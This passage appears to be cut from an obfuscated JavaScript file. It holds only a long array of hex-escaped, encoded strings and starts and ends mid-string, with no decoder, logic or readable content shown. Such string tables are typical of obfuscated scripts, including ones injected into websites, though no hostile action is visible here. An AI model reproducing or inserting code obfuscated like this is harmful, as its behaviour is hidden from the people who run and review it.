7\x57\x34\x70\x64\x51\x4e\x6d\x2f','\x57\x50\x4b\x6a\x68\x5a\x43\x2f\x57\x35\x74\x64\x47\x6d\x6b\x77\x72\x47\x79','\x57\x51\x31\x5a\x70\x49\x65\x33\x41\x43\x6b\x2f\x57\x34\x72\x6a\x6e\x47','\x67\x43\x6f\x54\x6b\x63\x53','\x57\x4f\x70\x64\x56\x64\x4a\x64\x4e\x6d\x6f\x49\x57\x52\x52\x64\x4b\x76\x38\x62\x57\x51\x34','\x71\x43\x6f\x67\x57\x37\x38\x4f\x57\x4f\x56\x64\x48\x47','\x57\x34\x78\x64\x4f\x53\x6b\x4d\x79\x38\x6f\x50\x74\x57','\x57\x51\x6d\x2f\x57\x4f\x71\x4c\x67\x38\x6f\x61\x57\x50\x46\x64\x4b\x6d\x6b\x48\x57\x50\x47','\x61\x6d\x6f\x47\x57\x34\x34\x31\x57\x37\x34\x6b\x79\x6d\x6b\x43\x44\x6d\x6b\x4f','\x79\x49\x43\x52\x57\x51\x4a\x64\x4a\x4e\x78\x64\x4a\x38\x6f\x62\x57\x50\x50\x63','\x57\x37\x57\x68\x44\x53\x6b\x38\x43\x77\x43\x42\x57\x51\x2f\x63\x4a\x64\x57','\x75\x53\x6b\x49\x57\x50\x56\x64\x53\x71\x71\x73\x57\x52\x4a\x63\x47\x61','\x57\x35\x6e\x73\x62\x57\x42\x63\x4e\x53\x6f\x70\x57\x50\x6e\x6a\x79\x61','\x46\x6d\x6b\x58\x57\x52\x79\x45\x57\x35\x61\x49\x7a\x6d\x6b\x41\x65\x38\x6f\x5a','\x67\x49\x38\x59\x46\x68\x37\x63\x49\x43\x6b\x57\x57\x51\x4a\x63\x4d\x76\x6d','\x45\x67\x78\x64\x4c\x31\x6e\x47\x78\x38\x6f\x45\x57\x50\x56\x64\x56\x53\x6f\x76','\x6e\x4b\x69\x7a\x57\x52\x58\x4b','\x63\x6d\x6f\x32\x57\x36\x47\x59\x57\x37\x37\x63\x54\x43\x6b\x59\x74\x5a\x4a\x63\x4d\x71','\x57\x50\x38\x38\x44\x43\x6b\x37\x41\x65\x43\x70','\x79\x43\x6b\x69\x57\x34\x78\x63\x47\x71','\x57\x52\x64\x63\x56\x76\x50\x2b\x57\x4f\x38\x42\x77\x43\x6f\x6b\x43\x43\x6b\x61','\x57\x35\x4f\x64\x57\x52\x6d\x57\x57\x35\x57','\x57\x34\x65\x6e\x45\x43\x6b\x65','\x57\x51\x72\x4a\x62\x62\x47','\x68\x38\x6b\x44\x57\x35\x46\x63\x56\x31\x4c\x70\x57\x4f\x56\x64\x4b\x38\x6b\x64\x57\x34\x75','\x64\x43\x6b\x49\x57\x4f\x4a\x63\x56\x75\x39\x34\x57\x51\x4a\x64\x55\x6d\x6b\x45\x57\x51\x65','\x71\x62\x56\x64\x52\x71','\x57\x50\x56\x63\x54\x33\x50\x39\x57\x50\x34\x75','\x6e\x6d\x6f\x68\x57\x36\x50\x46','\x75\x43\x6b\x72\x57\x37\x4e\x63\x49\x43\x6b\x68\x77\x38\x6b\x79\x75\x38\x6b\x48\x57\x4f\x34','\x57\x50\x44\x46\x57\x51\x66\x54\x61\x38\x6f\x63\x57\x50\x5a\x64\x4d\x53\x6b\x51\x57\x50\x47','\x43\x38\x6b\x45\x75\x43\x6b\x74','\x57\x37\x62\x34\x62\x32\x64\x64\x54\x6d\x6f\x32\x57\x51\x61\x67\x44\x53\x6f\x54','\x57\x34\x69\x5a\x67\x61','\x57\x34\x58\x50\x6e\x73\x68\x64\x47\x38\x6f\x37\x57\x50\x35\x36\x46\x6d\x6b\x38','\x67\x53\x6b\x79\x75\x4d\x35\x4a\x57\x36\x62\x43\x73\x53\x6b\x51\x57\x34\x4b','\x57\x34\x4e\x64\x4f\x66\x30','\x57\x35\x74\x63\x4f\x38\x6f\x78\x69\x61\x52\x64\x49\x53\x6b\x4a\x57\x52\x47\x4d\x57\x34\x53','\x57\x35\x4b\x52\x42\x38\x6b\x32\x72\x65\x6a\x4a\x57\x37\x78\x64\x50\x62\x43','\x67\x6d\x6b\x4f\x57\x4f\x43','\x46\x4d\x6c\x64\x49\x47\x33\x64\x4b\x43\x6b\x46\x57\x34\x56\x64\x48\x53\x6b\x76\x57\x34\x69','\x57\x50\x4b\x49\x57\x51\x6a\x34\x64\x64\x31\x42\x64\x58\x78\x64\x55\x61','\x57\x50\x69\x51\x57\x4f\x2f\x63\x53\x71','\x57\x34\x75\x4c\x42\x43\x6b\x46\x44\x72\x47\x33\x57\x4f\x42\x63\x54\x49\x57','\x57\x36\x6a\x72\x64\x53\x6b\x4e\x7a\x63\x71\x2b\x70\x77\x6d\x6d','\x44\x43\x6b\x45\x57\x37\x74\x63\x51\x6d\x6b\x49\x6c\x6d\x6b\x68\x72\x43\x6b\x6e\x57\x52\x57','\x57\x34\x76\x33\x57\x50\x78\x63\x4a\x4b\x6a\x46\x46\x53\x6f\x73\x57\x4f\x46\x63\x55\x61','\x63\x6d\x6f\x70\x74\x78\x6a\x61\x57\x51\x76\x38\x6a\x6d\x6f\x33\x57\x4f\x65','\x77\x71\x64\x64\x54\x61\x33\x64\x4c\x43\x6f\x55\x57\x4f\x2f\x64\x53\x53\x6b\x32\x57\x50\x43','\x74\x38\x6b\x61\x57\x52\x4a\x63\x4a\x61\x65\x34\x57\x51\x37\x63\x55\x38\x6b\x49\x6f\x47','\x57\x50\x7a\x43\x6e\x32\x71','\x57\x34\x74\x63\x55\x53\x6b\x33','\x57\x51\x6d\x4d\x57\x52\x48\x2f','\x65\x47\x6c\x64\x48\x5a\x2f\x64\x49\x71\x52\x64\x4b\x6d\x6f\x66\x57\x34\x2f\x64\x53\x71','\x6b\x38\x6f\x67\x57\x36\x68\x64\x4e\x47','\x57\x34\x70\x63\x49\x73\x33\x63\x55\x57','\x6a\x53\x6b\x62\x57\x34\x6e\x61','\x57\x36\x56\x63\x49\x5a\x69\x5a\x57\x35\x68\x64\x4a\x53\x6f\x6a\x43\x43\x6f\x42\x6a\x71','\x45\x62\x74\x64\x48\x49\x65\x43','\x57\x50\x6d\x6b\x57\x35\x57\x36','\x57\x34\x6a\x75\x69\x72\x68\x64\x4d\x43\x6f\x65\x6c\x43\x6f\x30\x74\x53\x6f\x46','\x46\x43\x6b\x62\x6a\x61\x69','\x70\x67\x70\x63\x4c\x53\x6f\x58\x57\x37\x6c\x63\x4f\x73\x2f\x64\x47\x57','\x57\x4f\x58\x37\x57\x52\x66\x48\x6f\x48\x39\x36\x67\x62\x42\x63\x4f\x57','\x70\x75\x74\x63\x51\x4b\x43','\x57\x36\x4e\x64\x4f\x6d\x6f\x4c\x74\x62\x64\x63\x55\x6d\x6f\x37\x57\x50\x71\x74','\x57\x34\x64\x63\x54\x53\x6f\x4c\x63\x71','\x57\x52\x43\x5a\x57\x50\x54\x51\x68\x53\x6f\x55','\x57\x51\x54\x2b\x6a\x59\x57','\x69\x78\x47\x6d\x77\x75\x42\x63\x4a\x53\x6f\x58\x57\x50\x70\x63\x4a\x4e\x71','\x72\x38\x6f\x65\x57\x35\x6c\x64\x4f\x71','\x57\x36\x53\x59\x76\x43\x6b\x4d\x68\x32\x44\x6f\x65\x66\x47\x4a','\x57\x50\x33\x64\x4e\x58\x2f\x64\x4b\x38\x6f\x39\x57\x36\x42\x64\x4a\x66\x61\x41\x57\x4f\x4f','\x65\x6d\x6f\x33\x78\x61\x47\x43\x57\x4f\x50\x35\x42\x43\x6f\x44\x70\x47','\x63\x43\x6b\x35\x6f\x43\x6b\x6f','\x44\x38\x6f\x68\x57\x36\x70\x64\x48\x73\x75\x57\x57\x4f\x64\x63\x54\x6d\x6b\x6f\x44\x71','\x7a\x59\x57\x78\x57\x34\x33\x64\x54\x73\x70\x64\x4a\x53\x6f\x4b\x57\x50\x48\x6a','\x75\x38\x6f\x41\x57\x35\x7a\x2b\x57\x51\x2f\x64\x47\x53\x6b\x41\x78\x71','\x62\x67\x54\x6f\x57\x52\x53','\x57\x35\x61\x4a\x46\x63\x30','\x78\x4e\x71\x36\x57\x50\x4e\x64\x54\x31\x78\x64\x52\x43\x6b\x4c\x57\x52\x72\x52','\x6e\x43\x6f\x4c\x57\x34\x6a\x73','\x69\x6d\x6f\x33\x57\x51\x42\x63\x54\x53\x6b\x36\x57\x51\x75\x31\x57\x4f\x6c\x63\x49\x6d\x6f\x59','\x57\x4f\x4f\x49\x43\x72\x61','\x67\x38\x6f\x69\x57\x36\x48\x48\x57\x35\x2f\x63\x4c\x38\x6b\x70\x72\x47\x74\x63\x49\x71','\x6b\x38\x6f\x57\x44\x33\x48\x57\x57\x50\x66\x4b\x7a\x43\x6b\x45\x57\x4f\x4b','\x46\x53\x6b\x6d\x57\x35\x4e\x64\x53\x43\x6f\x6f\x57\x52\x62\x35','\x66\x6d\x6b\x6a\x78\x67\x38\x4a\x57\x50\x4c\x4a\x63\x53\x6f\x47\x6b\x71','\x6c\x4e\x78\x64\x47\x64\x6d','\x57\x51\x30\x75\x42\x5a\x43\x67\x45\x38\x6b\x78\x57\x37\x6a\x63\x79\x57','\x6e\x76\x78\x64\x4c\x33\x6c\x64\x52\x58\x5a\x63\x53\x43\x6f\x49\x57\x36\x37\x64\x54\x57','\x63\x38\x6b\x32\x57\x34\x58\x6b\x57\x35\x61\x6e\x7a\x6d\x6b\x39\x6b\x6d\x6b\x65','\x75\x43\x6b\x4b\x6b\x6d\x6b\x6d','\x57\x34\x37\x64\x52\x4d\x33\x63\x49\x53\x6f\x4f\x43\x6d\x6f\x63\x76\x32\x78\x63\x4a\x57','\x67\x49\x34\x59\x45\x4e\x37\x64\x52\x38\x6f\x57\x57\x51\x74\x63\x4c\x49\x47','\x57\x36\x69\x33\x68\x43\x6b\x2b\x77\x66\x6d\x48\x61\x78\x50\x5a','\x6c\x6d\x6b\x59\x57\x50\x50\x50\x57\x37\x47','\x70\x6d\x6b\x37\x57\x4f\x64\x63\x4a\x71','\x57\x36\x6a\x4f\x57\x36\x6e\x58','\x57\x51\x56\x63\x4e\x64\x56\x63\x47\x61','\x57\x35\x47\x7a\x75\x6d\x6b\x72\x65\x77\x31\x73\x79\x30\x6a\x39','\x57\x4f\x34\x50\x46\x77\x43','\x6b\x78\x71\x4e\x46\x30\x74\x63\x56\x43\x6f\x56\x57\x51\x74\x63\x50\x68\x57','\x57\x35\x64\x64\x50\x68\x42\x63\x47\x38\x6f\x34\x69\x47','\x71\x62\x4a\x63\x52\x57\x69\x45\x46\x6d\x6b\x34\x57\x50\x78\x64\x4b\x53\x6f\x71','\x76\x49\x44\x56\x57\x34\x75','\x78\x53\x6b\x77\x71\x53\x6b\x64\x75\x53\x6f\x33\x64\x64\x65\x65','\x6f\x31\x62\x6a\x57\x51\x2f\x64\x4d\x59\x74\x64\x48\x57\x54\x65\x6f\x47','\x57\x36\x44\x4b\x57\x36\x56\x63\x4f\x33\x69\x44\x57\x51\x37\x64\x50\x4e\x4a\x64\x4c\x57','\x62\x6d\x6f\x67\x57\x34\x52\x63\x49\x43\x6b\x44\x63\x53\x6f\x55\x57\x35\x35\x6c\x70\x57','\x61\x47\x44\x6e\x57\x51\x43','\x64\x38\x6f\x63\x57\x52\x2f\x63\x4e\x53\x6b\x2f\x6f\x43\x6b\x67\x72\x43\x6f\x79\x57\x51\x57','\x7a\x53\x6b\x75\x63\x38\x6b\x62\x65\x6d\x6f\x33\x57\x36\x74\x63\x4c\x64\x5a\x64\x53\x71','\x57\x37\x6a\x51\x57\x51\x61\x4c','\x57\x35\x78\x64\x54\x5a\x4a\x63\x48\x38\x6f\x47\x6b\x38\x6b\x73\x65\x77\x33\x63\x4c\x61','\x6b\x6d\x6b\x71\x57\x34\x66\x48\x57\x37\x2f\x63\x52\x43\x6f\x6c\x74\x5a\x56\x64\x4b\x61','\x66\x38\x6f\x46\x71\x48\x69\x35\x57\x4f\x54\x56\x63\x53\x6f\x47\x65\x71','\x76\x31\x46\x64\x51\x57\x71','\x42\x75\x74\x63\x4c\x6d\x6b\x59\x57\x37\x4a\x64\x56\x68\x33\x63\x50\x6d\x6b\x4a\x57\x35\x34','\x77\x4e\x52\x63\x4b\x6d\x6f\x4b','\x74\x43\x6b\x2f\x57\x50\x30\x6f','\x66\x53\x6b\x71\x57\x35\x78\x64\x50\x53\x6b\x50\x75\x38\x6f\x32\x57\x50\x39\x31\x61\x47','\x63\x76\x54\x34\x57\x4f\x65','\x57\x35\x66\x5a\x62\x32\x6c\x64\x52\x6d\x6f\x58\x57\x51\x30\x6f\x73\x47','\x57\x34\x72\x6b\x69\x58\x30','\x65\x6d\x6f\x6e\x71\x71\x65','\x57\x34\x6a\x43\x57\x34\x78\x64\x48\x71','\x45\x53\x6f\x41\x57\x35\x42\x64\x4c\x71','\x65\x38\x6f\x6e\x75\x4e\x62\x75\x57\x50\x4c\x51\x44\x43\x6b\x37\x57\x37\x65','\x57\x4f\x74\x63\x53\x33\x58\x2b\x57\x4f\x6a\x70\x6e\x6d\x6f\x59\x72\x6d\x6f\x2f','\x71\x4d\x64\x64\x56\x66\x42\x64\x51\x38\x6b\x63\x57\x52\x70\x63\x4b\x38\x6b\x6c\x57\x34\x57','\x57\x35\x70\x64\x4b\x75\x2f\x64\x4b\x53\x6f\x45\x6b\x43\x6b\x56\x64\x5a\x56\x64\x50\x47','\x63\x53\x6f\x76\x57\x51\x79\x31','\x57\x37\x50\x32\x57\x50\x57\x6d','\x6d\x6d\x6f\x42\x57\x35\x58\x48\x76\x38\x6b\x65\x72\x43\x6b\x56\x73\x4d\x71','\x70\x38\x6f\x78\x41\x57','\x57\x36\x53\x55\x6a\x4a\x64\x64\x49\x6d\x6f\x79\x57\x4f\x35\x44\x73\x53\x6b\x49','\x57\x52\x62\x79\x45\x33\x34','\x57\x34\x39\x52\x6d\x74\x4b','\x6c\x6d\x6f\x54\x42\x71\x4b\x4f\x57\x4f\x58\x64','\x78\x53\x6b\x75\x42\x38\x6b\x45\x73\x53\x6f\x33\x63\x48\x58\x44','\x64\x47\x44\x71\x57\x52\x31\x30\x57\x36\x34\x42\x57\x37\x6a\x77\x57\x4f\x47','\x57\x34\x38\x7a\x77\x43\x6b\x63\x67\x67\x7a\x4c\x6c\x31\x7a\x49','\x69\x6d\x6b\x57\x57\x50\x47\x6c','\x76\x4a\x79\x44\x57\x51\x68\x63\x49\x66\x30\x38\x57\x52\x64\x64\x52\x47','\x71\x67\x70\x64\x53\x61\x69\x43\x43\x43\x6f\x76\x57\x50\x6c\x64\x47\x43\x6f\x71','\x6b\x33\x74\x63\x51\x53\x6f\x46\x57\x36\x52\x63\x4f\x66\x37\x63\x47\x61','\x46\x76\x4f\x4c\x57\x4f\x70\x63\x4a\x66\x53\x66\x57\x51\x46\x63\x47\x64\x57','\x7a\x53\x6f\x6a\x75\x38\x6b\x57\x74\x53\x6b\x55\x61\x4c\x75\x59\x66\x47','\x57\x36\x62\x43\x70\x58\x46\x64\x47\x6d\x6b\x4e\x66\x53\x6b\x2f\x78\x53\x6f\x75','\x57\x36\x5a\x64\x4a\x38\x6f\x4c\x6b\x64\x56\x63\x4d\x43\x6f\x45\x57\x4f\x38\x66\x57\x37\x30','\x57\x34\x6a\x78\x6d\x71\x42\x64\x4d\x43\x6f\x42\x72\x6d\x6f\x5a\x72\x43\x6f\x6c','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x48\x74\x75\x43\x6b\x42\x57\x4f\x54\x4e\x57\x50\x65','\x79\x53\x6b\x43\x41\x6d\x6b\x38','\x57\x34\x4c\x38\x57\x51\x5a\x64\x49\x57','\x57\x36\x6c\x64\x50\x38\x6b\x79\x6f\x57','\x57\x52\x34\x66\x78\x72\x64\x63\x49\x43\x6f\x67','\x6b\x43\x6b\x43\x57\x35\x68\x64\x52\x67\x54\x7a\x57\x51\x56\x64\x52\x6d\x6b\x36','\x46\x6d\x6b\x30\x57\x51\x4f\x45\x57\x35\x71\x4a\x44\x71','\x65\x38\x6b\x71\x57\x4f\x56\x64\x51\x74\x30\x32\x57\x50\x5a\x64\x52\x38\x6b\x53\x76\x71','\x67\x53\x6f\x54\x57\x51\x52\x63\x51\x47','\x57\x37\x62\x45\x62\x6d\x6b\x65','\x6d\x43\x6b\x47\x57\x4f\x64\x63\x53\x6d\x6b\x63\x57\x4f\x43\x44\x57\x35\x74\x63\x48\x6d\x6f\x32','\x6b\x38\x6b\x75\x74\x78\x39\x5a\x57\x51\x62\x4e\x7a\x43\x6b\x41\x57\x36\x34','\x57\x35\x79\x2b\x57\x34\x35\x6a','\x6e\x38\x6f\x70\x63\x76\x71','\x6a\x6d\x6b\x39\x57\x50\x31\x6a','\x57\x51\x65\x30\x57\x35\x48\x51\x68\x38\x6f\x34\x57\x37\x33\x64\x4d\x53\x6b\x53\x57\x35\x65','\x57\x35\x75\x6e\x43\x53\x6f\x33','\x57\x35\x78\x63\x53\x59\x68\x64\x4c\x48\x71\x6d\x57\x34\x46\x64\x4d\x30\x53\x72','\x57\x50\x57\x52\x6e\x64\x4f\x75\x67\x6d\x6f\x48\x57\x34\x66\x78\x41\x61','\x57\x36\x33\x63\x55\x77\x64\x63\x49\x61','\x63\x5a\x61\x5a\x67\x61','\x57\x50\x78\x63\x48\x72\x52\x64\x4c\x48\x61\x47\x57\x36\x52\x64\x55\x31\x75','\x68\x53\x6b\x54\x57\x37\x4e\x63\x52\x53\x6b\x6f\x57\x4f\x79\x31\x57\x50\x5a\x63\x4d\x38\x6b\x35','\x57\x50\x65\x45\x66\x6d\x6f\x65','\x57\x50\x33\x63\x4d\x5a\x79\x2b','\x57\x36\x75\x51\x57\x51\x53\x4a\x57\x35\x34\x79\x6d\x67\x72\x76\x6d\x61','\x6c\x53\x6b\x73\x57\x50\x46\x63\x52\x53\x6b\x62\x57\x35\x4b\x73\x57\x51\x78\x63\x4e\x53\x6f\x50','\x64\x75\x44\x54\x57\x4f\x52\x64\x4a\x4c\x70\x64\x54\x78\x39\x7a\x68\x71','\x7a\x43\x6b\x70\x57\x35\x42\x64\x50\x43\x6f\x48\x57\x52\x62\x56\x57\x50\x71\x4e\x41\x61','\x57\x4f\x4b\x51\x57\x35\x33\x63\x54\x57','\x79\x43\x6f\x71\x6c\x32\x71','\x6a\x4e\x35\x6a\x57\x51\x68\x64\x55\x59\x4a\x64\x4e\x63\x31\x4d\x7a\x61','\x46\x47\x78\x64\x55\x76\x33\x64\x4f\x43\x6b\x72\x57\x50\x5a\x64\x47\x43\x6b\x6b\x57\x36\x79','\x57\x4f\x65\x6a\x57\x4f\x6e\x74','\x6c\x6d\x6b\x69\x72\x62\x57\x78\x57\x50\x50\x63\x6f\x53\x6f\x44\x70\x71','\x57\x4f\x39\x64\x76\x30\x47','\x57\x35\x47\x45\x76\x38\x6b\x6a\x65\x68\x66\x64\x6c\x71','\x41\x6d\x6b\x67\x66\x53\x6b\x69','\x57\x34\x30\x4c\x67\x63\x30\x36\x77\x38\x6b\x68\x57\x34\x62\x39\x70\x57','\x57\x37\x37\x63\x53\x38\x6b\x63\x42\x38\x6b\x36\x62\x47','\x57\x37\x64\x64\x4f\x53\x6f\x71\x63\x58\x33\x63\x49\x6d\x6f\x39\x57\x52\x69\x6e','\x57\x37\x57\x45\x57\x50\x57\x64\x57\x37\x57\x47\x69\x72\x62\x50\x66\x47','\x57\x51\x62\x4b\x57\x4f\x75\x51','\x6f\x38\x6f\x51\x41\x47','\x57\x50\x38\x51\x44\x4b\x4b','\x6b\x4e\x6d\x35\x57\x50\x65','\x57\x4f\x76\x75\x57\x4f\x61\x37\x6f\x38\x6f\x43\x57\x34\x74\x64\x4e\x43\x6b\x4d\x57\x50\x65','\x57\x37\x72\x37\x57\x50\x5a\x63\x55\x66\x44\x72\x7a\x43\x6f\x34\x57\x52\x78\x63\x56\x71','\x77\x77\x69\x52\x57\x52\x4b','\x57\x36\x39\x49\x6e\x64\x78\x64\x53\x6d\x6f\x32\x57\x52\x4c\x70','\x57\x4f\x48\x65\x6b\x6d\x6b\x48\x68\x47\x4f\x50\x6c\x75\x71\x50','\x63\x43\x6b\x74\x57\x34\x52\x63\x56\x38\x6b\x52\x76\x6d\x6b\x4f\x57\x35\x6e\x6f\x76\x57','\x68\x6d\x6b\x72\x57\x4f\x70\x63\x4b\x53\x6f\x45\x57\x50\x43\x74\x57\x51\x2f\x63\x48\x6d\x6f\x30','\x61\x63\x64\x64\x49\x61\x43','\x57\x51\x75\x2f\x57\x4f\x72\x44\x67\x38\x6b\x36\x57\x35\x4e\x64\x50\x38\x6b\x6c\x57\x34\x30','\x64\x43\x6b\x65\x7a\x67\x53\x36\x57\x34\x54\x50\x67\x53\x6f\x43\x63\x47','\x45\x53\x6f\x2f\x63\x38\x6b\x4d\x64\x43\x6f\x43\x57\x36\x6c\x63\x56\x64\x42\x64\x4b\x47','\x57\x37\x6c\x64\x56\x6d\x6f\x32\x64\x47','\x57\x52\x43\x69\x45\x66\x71\x50\x41\x57\x6c\x64\x53\x53\x6b\x33\x57\x36\x43','\x72\x48\x42\x64\x51\x74\x37\x63\x53\x38\x6b\x31\x57\x51\x2f\x64\x50\x53\x6b\x55\x57\x36\x79','\x57\x37\x4c\x7a\x66\x38\x6b\x63','\x72\x4a\x5a\x64\x51\x74\x2f\x64\x48\x53\x6b\x31\x57\x51\x2f\x64\x56\x43\x6b\x48\x57\x34\x53','\x6f\x4c\x4b\x69\x57\x50\x44\x67\x57\x52\x4b\x75\x57\x35\x72\x49\x57\x52\x61','\x57\x51\x78\x64\x51\x49\x7a\x4d\x57\x52\x69\x76\x7a\x38\x6f\x6a\x41\x38\x6f\x63','\x57\x51\x50\x4c\x63\x61\x6d','\x46\x38\x6f\x4e\x57\x35\x30\x50\x57\x51\x70\x64\x4e\x53\x6b\x74','\x57\x4f\x4f\x46\x41\x43\x6f\x73\x70\x5a\x65','\x57\x50\x4b\x4b\x65\x38\x6b\x73','\x57\x37\x43\x56\x7a\x38\x6b\x4d\x62\x38\x6b\x68\x57\x35\x65\x65','\x57\x37\x62\x2b\x69\x53\x6b\x41','\x57\x36\x42\x63\x49\x63\x65\x66\x57\x34\x6c\x64\x4d\x6d\x6f\x73\x71\x53\x6f\x74','\x74\x38\x6b\x4d\x57\x52\x52\x64\x51\x5a\x31\x4e\x57\x4f\x33\x64\x4f\x43\x6b\x6d','\x57\x52\x64\x63\x52\x53\x6b\x61\x73\x4c\x2f\x64\x49\x38\x6b\x47\x57\x50\x34\x70\x57\x36\x54\x4d\x70\x38\x6b\x77','\x57\x36\x52\x64\x51\x53\x6b\x46\x7a\x6d\x6b\x64\x69\x58\x6e\x43\x6a\x48\x6d','\x78\x38\x6b\x66\x57\x36\x52\x64\x4d\x38\x6f\x58\x57\x52\x4c\x58\x57\x51\x61','\x6d\x71\x76\x6a\x57\x50\x33\x64\x55\x5a\x78\x64\x49\x78\x39\x48\x64\x47','\x57\x35\x48\x64\x57\x35\x44\x75','\x71\x73\x78\x64\x4d\x57\x47','\x64\x47\x75\x65\x57\x51\x44\x5a\x57\x52\x61\x79\x57\x35\x6a\x50\x57\x51\x6d','\x45\x38\x6b\x45\x74\x43\x6b\x74\x6b\x53\x6f\x31\x70\x58\x34\x48\x79\x61','\x6c\x65\x48\x65\x57\x52\x2f\x64\x4d\x62\x78\x64\x48\x73\x44\x72','\x57\x34\x71\x34\x44\x38\x6b\x6c\x74\x78\x57\x56\x57\x51\x5a\x63\x51\x71','\x57\x4f\x61\x63\x78\x47\x33\x63\x4a\x38\x6f\x58\x6a\x6d\x6f\x52\x57\x4f\x6e\x44','\x6f\x43\x6b\x79\x57\x35\x68\x64\x50\x67\x50\x56\x57\x51\x68\x64\x54\x71','\x76\x38\x6b\x65\x57\x36\x38\x39\x57\x36\x38','\x6d\x67\x48\x58\x57\x37\x4a\x64\x49\x61\x70\x64\x50\x47\x50\x7a\x70\x57','\x57\x50\x65\x78\x63\x61\x38\x46\x73\x43\x6b\x62\x57\x37\x31\x61\x6e\x61','\x6a\x58\x78\x63\x53\x48\x43','\x57\x35\x56\x64\x47\x30\x70\x63\x4c\x47','\x57\x51\x58\x72\x65\x61\x61\x37\x57\x52\x37\x63\x4e\x6d\x6b\x41\x71\x67\x71','\x6c\x38\x6b\x49\x57\x4f\x72\x45\x57\x36\x7a\x51\x57\x52\x56\x64\x4a\x38\x6f\x67\x7a\x71','\x57\x4f\x4f\x4f\x72\x4d\x61\x53\x72\x57\x46\x63\x52\x53\x6b\x6f\x57\x52\x65','\x68\x38\x6b\x34\x57\x51\x58\x49','\x57\x51\x68\x63\x48\x47\x78\x63\x4d\x71','\x69\x43\x6b\x68\x57\x51\x66\x4a\x57\x34\x79\x35\x57\x4f\x37\x63\x4c\x43\x6b\x47','\x6c\x32\x4a\x63\x55\x64\x57','\x57\x37\x75\x73\x41\x38\x6f\x44\x68\x59\x58\x6b\x45\x31\x48\x57','\x57\x51\x65\x71\x6e\x5a\x43','\x57\x34\x72\x37\x72\x6d\x6b\x6c\x73\x77\x65\x77\x57\x37\x33\x63\x4c\x48\x57','\x45\x43\x6f\x33\x6a\x53\x6b\x4f\x6c\x43\x6f\x68\x57\x37\x70\x63\x4c\x57\x74\x64\x4b\x71','\x67\x43\x6f\x4c\x57\x52\x58\x73\x57\x34\x69\x61\x57\x52\x78\x64\x47\x53\x6b\x35\x45\x61','\x45\x6d\x6f\x41\x57\x36\x52\x64\x48\x53\x6f\x58\x57\x35\x72\x4c\x57\x51\x35\x63','\x57\x50\x6c\x64\x52\x73\x46\x63\x4c\x43\x6f\x41\x57\x35\x6c\x64\x53\x47\x57\x4e\x57\x4f\x34','\x42\x4a\x61\x37','\x57\x36\x66\x76\x68\x47\x68\x64\x4d\x43\x6f\x42\x6d\x43\x6f\x5a\x72\x53\x6f\x33','\x57\x34\x4b\x74\x75\x47','\x57\x35\x37\x63\x52\x63\x43\x35\x57\x36\x33\x64\x4d\x47','\x64\x6d\x6f\x53\x57\x37\x54\x73\x43\x53\x6f\x45\x7a\x53\x6b\x43\x7a\x4c\x34','\x57\x35\x74\x63\x53\x43\x6b\x2f\x45\x6d\x6b\x73\x65\x71\x38\x74\x67\x48\x69','\x6c\x62\x69\x51\x63\x38\x6b\x38\x57\x51\x4b\x66\x57\x52\x44\x66\x78\x57','\x57\x52\x70\x63\x4d\x76\x75','\x79\x53\x6b\x65\x63\x38\x6b\x72\x6d\x38\x6b\x74\x57\x52\x2f\x64\x48\x61\x70\x64\x4a\x47','\x57\x35\x4e\x63\x47\x38\x6b\x7a\x77\x38\x6b\x31\x70\x49\x54\x70\x69\x5a\x79','\x57\x34\x79\x6b\x69\x38\x6b\x53\x76\x47','\x57\x4f\x54\x57\x62\x48\x79','\x43\x48\x4f\x45\x57\x51\x61','\x7a\x5a\x74\x64\x53\x49\x4e\x64\x4a\x53\x6b\x59\x57\x51\x52\x64\x4c\x61','\x6f\x30\x46\x64\x4f\x61\x4b','\x69\x38\x6f\x7a\x57\x35\x69\x50\x76\x43\x6b\x6e','\x78\x43\x6f\x4d\x57\x4f\x30\x65','\x57\x35\x79\x6f\x6b\x38\x6b\x39\x43\x61\x71\x55\x70\x67\x57\x59','\x77\x64\x5a\x64\x55\x48\x47','\x46\x47\x46\x64\x4e\x64\x46\x64\x50\x38\x6b\x41\x57\x50\x74\x64\x47\x43\x6b\x69\x57\x37\x43','\x57\x35\x61\x55\x44\x77\x65','\x57\x37\x34\x59\x69\x4b\x42\x63\x4f\x43\x6f\x57\x69\x53\x6f\x74\x7a\x53\x6f\x30','\x46\x43\x6f\x6b\x57\x35\x79\x37\x57\x4f\x5a\x64\x47\x43\x6b\x2f\x73\x62\x37\x63\x53\x61','\x62\x59\x64\x64\x4c\x57\x52\x64\x4f\x38\x6b\x5a\x57\x50\x64\x63\x48\x43\x6f\x52\x57\x35\x47','\x57\x52\x2f\x63\x4d\x57\x42\x63\x48\x38\x6f\x68\x57\x35\x68\x64\x52\x74\x65\x4d\x57\x37\x4b','\x57\x37\x66\x4e\x62\x58\x47','\x46\x31\x42\x63\x4a\x43\x6f\x67','\x74\x6d\x6b\x79\x57\x36\x64\x63\x56\x43\x6b\x33\x45\x43\x6b\x68\x78\x61','\x57\x51\x50\x46\x46\x47','\x41\x38\x6f\x67\x57\x4f\x5a\x63\x53\x33\x4c\x30\x57\x51\x64\x64\x52\x38\x6b\x38\x57\x34\x47','\x75\x38\x6b\x41\x57\x37\x64\x63\x4a\x47\x76\x56\x57\x36\x42\x63\x4f\x53\x6b\x52\x6a\x47','\x63\x73\x4b\x57\x42\x4d\x70\x63\x53\x6d\x6f\x4b\x57\x52\x56\x63\x50\x73\x47','\x71\x6d\x6b\x4f\x75\x6d\x6b\x64','\x6c\x66\x75\x2b\x57\x35\x66\x64\x57\x52\x75\x2b\x57\x34\x6e\x77','\x66\x6d\x6f\x4c\x45\x62\x4b\x63\x57\x52\x6d','\x57\x50\x56\x64\x4e\x78\x78\x64\x48\x53\x6f\x39\x57\x36\x33\x64\x54\x72\x58\x43\x57\x51\x4b','\x57\x35\x74\x64\x48\x43\x6b\x63\x73\x72\x64\x63\x4a\x38\x6b\x4e\x57\x52\x38\x47\x57\x37\x30','\x43\x53\x6f\x54\x57\x36\x53\x2f\x57\x52\x4e\x64\x55\x47','\x69\x77\x30\x49\x7a\x4c\x52\x63\x51\x53\x6f\x6e\x57\x36\x70\x63\x49\x31\x6d','\x57\x36\x53\x62\x57\x52\x4b\x4d','\x6b\x38\x6b\x78\x44\x47','\x57\x36\x78\x63\x49\x53\x6b\x4e\x77\x53\x6b\x41\x65\x71\x39\x34\x67\x47\x65','\x68\x43\x6f\x6c\x57\x35\x58\x73\x79\x6d\x6b\x6b\x62\x71','\x66\x6d\x6f\x6d\x57\x35\x62\x76\x57\x34\x68\x63\x4d\x43\x